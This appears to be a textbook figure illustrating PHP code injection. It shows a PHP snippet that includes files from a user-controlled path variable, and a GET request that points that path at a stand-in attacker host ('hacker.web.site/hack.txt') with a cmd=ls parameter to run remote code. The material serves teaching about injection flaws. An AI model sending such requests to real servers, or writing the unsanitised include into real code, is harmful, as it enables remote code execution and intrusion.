 <?php
include $path . 'functions.php';
include $path . 'data/prefs.php';
…
(a) Vulnerable PHP code
GET /calendar/embed/day.php?path=http://hacker.web.site/hack.txt?&cmd=ls
(b) HTTP exploit request
Figure 11.4 PHP Code Injection Example